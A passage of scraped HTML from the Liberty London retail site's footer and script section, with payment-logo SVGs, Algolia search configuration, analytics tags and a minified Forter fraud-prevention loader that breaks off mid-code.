    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.224.54.104&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var 